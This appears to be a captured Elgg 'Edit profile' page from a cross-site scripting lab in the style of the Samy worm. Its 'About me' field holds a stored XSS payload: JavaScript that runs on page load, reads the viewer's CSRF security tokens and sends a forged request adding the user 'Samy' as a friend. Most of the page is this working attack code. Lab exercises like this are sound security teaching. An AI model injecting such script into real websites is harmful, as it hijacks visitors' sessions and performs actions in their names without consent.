 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=58" + ts + token + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications